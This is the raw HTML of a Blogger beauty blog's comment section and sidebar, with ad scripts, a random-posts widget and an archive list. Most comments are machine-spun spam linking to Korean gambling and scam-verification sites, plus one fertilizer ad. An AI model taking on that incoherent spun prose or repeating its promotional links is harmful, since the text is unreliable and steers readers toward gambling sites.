data-comment-id="1906304191053053217">Reply</a><span class="item-control blog-admin blog-admin pid-1689425426"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1906304191053053217">Delete</a></span></span></div><div class="comment-replies"><div id="c1906304191053053217-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1906304191053053217-ra" class="thread-chrome thread-expanded"><div></div><div id="c1906304191053053217-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1906304191053053217">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1906304191053053217-ce"></div></li><li class="comment" id="c5461401804929243160"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12662217962274717857" rel="nofollow">Owen Rida</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1649300149853#c5461401804929243160">April 7, 2022 at 10:55&#8239;AM</a></span></div><p class="comment-content">I used to be checking constantly this weblog and that i&#8217;m inspired! Extremely beneficial data particularly the last component i care for such data loads. I was looking for this certain info for a long term. Thank you and desirable good fortune.Thanks for all your precious hard paintings on this website. Betty is happy to take part inside the research and it&#39;s far in reality obvious why. I research the entirety about the energetic way it presents profitable factors on this weblog and it additionally improves the contribution of others in this concept, so my princess isn&#39;t any doubt beginning to study many stuff. Revel in the rest of the year. You did a brilliant job. Amazing .. Stunning .. <a href="https://crisclix.com" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5461401804929243160">Reply</a><span class="item-control blog-admin blog-admin pid-544485104"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5461401804929243160">Delete</a></span></span></div><div class="comment-replies"><div id="c5461401804929243160-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5461401804929243160-ra" class="thread-chrome thread-expanded"><div></div><div id="c5461401804929243160-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5461401804929243160">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5461401804929243160-ce"></div></li><li class="comment" id="c3319983217911833181"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07236256523803922680" rel="nofollow">Rosy rose</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1649304137402#c3319983217911833181">April 7, 2022 at 12:02&#8239;PM</a></span></div><p class="comment-content">What i do not comprehended could be very you&#39;re presently now not virtually significantly extra all around desired than you might be presently. You&#39;re extraordinarily eager. You recognize thusly impressively almost about this concern, introduced me as a ways as concerns me envision it from such endless one of a kind factors. Its like humans are not included except if it is one element to do with woman crazy! Your character stuffs great. Constantly cope with it up! <a href="https://www.blueroseinn.com/" rel="nofollow">메이저놀이터</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3319983217911833181">Reply</a><span class="item-control blog-admin blog-admin pid-2040109942"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3319983217911833181">Delete</a></span></span></div><div class="comment-replies"><div id="c3319983217911833181-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3319983217911833181-ra" class="thread-chrome thread-expanded"><div></div><div id="c3319983217911833181-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3319983217911833181">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3319983217911833181-ce"></div></li><li class="comment" id="c3145983740192130036"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02488815087515651302" rel="nofollow">Smith Karl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1649312162721#c3145983740192130036">April 7, 2022 at 2:16&#8239;PM</a></span></div><p class="comment-content">Thanks plenty for maintaining first-rate stuff. I&#39;m very plenty grateful for this site. I have been looking to find a comfort or effective process to complete this process and that i think this is the most appropriate manner to do it successfully. I suppose i&#39;ve in no way visible such blogs ever before that has entire matters with all details which i need. So kindly replace this ever for us. Such an terrific and useful publish this is. I clearly simply love it. It&#39;s so precise and so exceptional. I am simply amazed. I&#39;m hoping that you maintain to do your work like this in the future additionally. Wow, happy to look this notable post. I hope this assume help any beginner for his or her top notch work. By using the way thanks for share this awesomeness . It&#39;s miles best time to make some plans for the future and it is time to be glad. I&#39;ve study this put up and if i could i desire to suggest you a few exciting matters or hints. <a href="https://sos2185.mystrikingly.com/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3145983740192130036">Reply</a><span class="item-control blog-admin blog-admin pid-1689425426"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3145983740192130036">Delete</a></span></span></div><div class="comment-replies"><div id="c3145983740192130036-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3145983740192130036-ra" class="thread-chrome thread-expanded"><div></div><div id="c3145983740192130036-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3145983740192130036">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3145983740192130036-ce"></div></li><li class="comment" id="c1981465643720259449"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17531212520946965773" rel="nofollow">Roman</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1649314982162#c1981465643720259449">April 7, 2022 at 3:03&#8239;PM</a></span></div><p class="comment-content">You delivered such an excellent piece to study, giving each subject enlightenment for us to advantage information. Thank you for sharing such facts with us because of which my several standards were cleared. This is extremely fascinating substance! I&#39;ve altogether overjoyed in perusing your focuses and feature arrived at the conclusion that you are best about a sizeable quantity of them. You&#39;re exceptional. I am grateful to you for sharing this plethora of useful information. I found this aid utmost useful for me. Thanks loads for hard work. I really like evaluation desires which understand the cost of passing on the superb robust asset futile out of pocket. I certainly worshiped analyzing your posting. Thankful to you! thank you! I examine some thing new and tough from here. It&#39;s going to continually be exciting to study content material from other authors and exercise a touch something from different web sites. I would like to suggest you go to our article it affords you facts. It could enjoy any age of peoples. Fortnite has various skins and avatars to make gaming intresting. <a href="https://www.totomt365.com/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1981465643720259449">Reply</a><span class="item-control blog-admin blog-admin pid-1137734011"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1981465643720259449">Delete</a></span></span></div><div class="comment-replies"><div id="c1981465643720259449-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1981465643720259449-ra" class="thread-chrome thread-expanded"><div></div><div id="c1981465643720259449-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1981465643720259449">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1981465643720259449-ce"></div></li><li class="comment" id="c4210992391248444942"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05458169170202341278" rel="nofollow">Oliver Regins</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1649323772078#c4210992391248444942">April 7, 2022 at 5:29&#8239;PM</a></span></div><p class="comment-content">Fabulous post, you have represented out some great factors, I likewise think this s a very terrific internet site. I will check out again for even more high quality content and additionally, recommend this site to all. Many thanks . Thanks for your post. I&#8217;ve been thinking about writing a very comparable post over the last couple of weeks, I&#8217;ll probably keep it short and sweet and link to this instead if thats cool. Thanks. Wow, incredible blog format! How lengthy have you been blogging for? you make running a blog glance easy. The full glance of your site is fantastic, as smartly the content material! I stumbled beside your blog besides decipher a limited announcement. I&#8217;ve bookmarked your site and also add RSS. keep us updated. <a href="https://premisoletura.weebly.com/" rel="nofollow">먹튀패스</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4210992391248444942">Reply</a><span class="item-control blog-admin blog-admin pid-1401545082"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4210992391248444942">Delete</a></span></span></div><div class="comment-replies"><div id="c4210992391248444942-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4210992391248444942-ra" class="thread-chrome thread-expanded"><div></div><div id="c4210992391248444942-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4210992391248444942">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4210992391248444942-ce"></div></li><li class="comment" id="c808142685025675401"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05087867485269770707" rel="nofollow">metarobot76</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1650457184180#c808142685025675401">April 20, 2022 at 8:19&#8239;PM</a></span></div><p class="comment-content">The article provide you some interesting information on shopping centres, shopping malls, discount shopping in the British Columbia, Canada. <a href="https://www.monsterbuy.eu" rel="nofollow">东方行</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="808142685025675401">Reply</a><span class="item-control blog-admin blog-admin pid-705950824"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/808142685025675401">Delete</a></span></span></div><div class="comment-replies"><div id="c808142685025675401-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c808142685025675401-ra" class="thread-chrome thread-expanded"><div></div><div id="c808142685025675401-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="808142685025675401">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c808142685025675401-ce"></div></li><li class="comment" id="c2960216098337177112"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07429303829805302880" rel="nofollow">abdullah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1650540075495#c2960216098337177112">April 21, 2022 at 7:21&#8239;PM</a></span></div><p class="comment-content">Fertilizante líquido NPK de ácido fúlvico de aminoácidos de extracto de algas orgánicas solubles 100% de alta pureza a precio de fábrica <a href="http://www.lbl-seaweed-fertilizer.com/es/product/class/" rel="nofollow">suministro de fábrica de algas marinas y fertilizantes para peces</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2960216098337177112">Reply</a><span class="item-control blog-admin blog-admin pid-327113013"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2960216098337177112">Delete</a></span></span></div><div class="comment-replies"><div id="c2960216098337177112-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2960216098337177112-ra" class="thread-chrome thread-expanded"><div></div><div id="c2960216098337177112-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2960216098337177112">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2960216098337177112-ce"></div></li><li class="comment" id="c5620514490560734953"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1650942014261#c5620514490560734953">April 26, 2022 at 11:00&#8239;AM</a></span></div><p class="comment-content">Hey I know this is off topic but I was wondering if you knew of any widgets I could add to my blog that automatically tweet my newest twitter updates. I&#8217;ve been looking for a plug-in like this for quite some time and was hoping maybe you would have some experience with something like this. Please let me know if you run into anything. I truly enjoy reading your blog and I look forward to your new updates.|	<a href="https://www.muktilab.com/" rel="nofollow">먹튀검증커뮤니티</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5620514490560734953">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5620514490560734953">Delete</a></span></span></div><div class="comment-replies"><div id="c5620514490560734953-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5620514490560734953-ra" class="thread-chrome thread-expanded"><div></div><div id="c5620514490560734953-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5620514490560734953">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5620514490560734953-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-published-min="1650942014261" data-post-id="1102920619901429541"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5066192679755950750?po=1102920619901429541&hl=en&saa=85391&origin=https://www.thepurpledoll.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.thepurpledoll.net/feeds/1102920619901429541/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>The Doll</h2>
<div class='widget-content'>
<center><img width="300" src="https://i.imgur.com/oYPg4nK.png" alt="Sumi The Purple Doll" /></center>
Food, beauty, fashion, travel, and anything and everything in between.<br /><br />
All photos in this blog were taken by me, unless otherwise stated.<br />
Email: <a href="mailto:sumi@thepurpledoll.net">sumi@thepurpledoll.net</a><br />
Personal Blog: <a href="http://www.sumi-chan.net/" target="_blank">www.sumi-chan.net</a><br /><br />
<a href="http://www.thepurpledoll.net/p/privacy-policy-for-purple-doll-if-you.html" rel="nofollow">The Purple Doll's Private Policy</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>TPD's Rating System</h2>
<div class='widget-content'>
<div style="margin-left: 3.5em;"><font size="2"><b>5 - Very Good<br />
4 - Generally Good<br />
3 - Generally Satisfactory<br />
2 - Improvement Necessary<br />
1 - Major Improvement Necessary<br />
0 - Worst of the worsts!</b><br />
<i>*Half points for something in between</i><br /><br /></font></div>
<center><font size="2"><a href="http://www.thepurpledoll.net/p/disclaimer-and-purple-dolls-rating.html"><b>Disclaimer & more about my rating system.</b></a></font></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Me</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.facebook.com/thepurpledoll/' target='_blank'><i></i>Facebook<span>Follow</span></a></li>
<li><a href='https://www.instagram.com/thepurpledoll/' target='_blank'><i></i>Instagram<span>Follow</span></a></li>
<li><a href='https://www.twitter.com/sumirehana013' target='_blank'><i></i>Twitter<span>Follow</span></a></li>
<li><a href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank'><i></i>Youtube<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Awards</h2>
<div class='widget-content'>
<center><a href="http://www.thepurpledoll.net/2012/10/emerging-influential-blog-2012-and-the-blog-bug-tag.html" target="_blank" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLHmJpWce-FNyC_TKPI-gbEm-scrca3zNwMhBWTV9xjA6IvZ9I8_kB1NfBfZAp5Duqm_LqYrmVRPDLxONw1_2mDVZ03Q=s0-d" alt="The Purple Doll Emerging Influential Blog 2012" height="96"></a> <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tw6SpC3LLehVZQ8jX9Tjfl0z5n6rFaemMid9ttTcU2kqEi7Tg3sLoPGtTfTDCUIQcB2SZoFMRTuTonl4FmwewCALqlAg=s0-d" alt="MoneyMax&#39;s Top 10 Food Bloggers 2015" height="96"></center>
<center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fthepurpledoll&amp;width=290&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=true&amp;appId=398991150112546" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:290px; height:258px;" allowtransparency="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<center><script id="mNCC" language="javascript">  medianet_width='300';  medianet_height= '250';  medianet_crid='555407375';  </script>  <script id="mNSC" src="//contextual.media.net/nmedianet.js?cid=8CUU86JW7" language="javascript"></script></center>

<center><script type="text/javascript">
    google_ad_client = "ca-pub-3139293030698445";
google_ad_host = "pub-1556223355139109";
    google_ad_slot = "7527749014";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- TPD Sidebar -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />
<!-- nuffnang -->
<script type="text/javascript">
nuffnang_bid = "28515f536dd0bef56aeffc5ed1be2716";
document.write('<scr' + 'ipt type="text/javascript" src="http://synad2.nuffnang.com.ph/lmn.js"></scr' + 'ipt>' );
</script>
<!-- nuffnang--></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Random Post That Might Amuse</h2>
<div class='widget-content'>
<style>
#random-posts img {
    border-radius: 10px;
    float: left;
    margin-right: 5px;
    width: 65px;
    height: 65px;
    background-color: #F5F5F5;
    padding: 2px;
    transition: all 0.2s linear 0s;
}

#random-posts img:hover {
    opacity: 0.6;
}

ul#random-posts {
    list-style-type: none;
    padding: 0px;
}

#random-posts a {
    font-size: 13px;
    text-transform: uppercase;
    padding: 0px auto 3px;
}

#random-posts a:hover {
    text-decoration: none;
}

.random-summary {
    font-size: 11px;
    background: none;
    padding: 3px;
    margin-right: 8px;
}

#random-posts li {
    margin-bottom: 10px;
    border-bottom: 1px solid #EEEEEE;
    padding: 4px;
}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 110;
var randomposts_details = 'yes';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);

function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');

function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};

function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
        if (randompostsnippet.length < randomposts_chars) {
            var randomposts_snippet = randompostsnippet
        } else {
            randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
            var whitespace = randompostsnippet.lastIndexOf(" ");
            randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "http://i68.tinypic.com/4r8bjp.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/'>
2017
</a>
